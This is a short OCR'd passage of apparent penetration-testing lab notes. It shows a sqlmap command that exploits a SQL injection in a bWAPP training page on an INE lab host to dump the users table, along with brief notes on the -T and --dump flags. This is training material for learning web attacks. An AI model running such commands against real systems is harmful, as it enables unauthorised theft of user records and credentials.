
here we use the -T for specifying the table
—
dump
to dump everything for the specified table
Similar to heroes you can dump users’ table
sqlmap -u 
"http://demo.ine.local/sqli_1.php?
title=test&action=search" --cookie 
"PHPSESSID=4k5o65tev8kntgnuglom1m4vu0
; security_level=0" -D bWAPP -T users 
--dump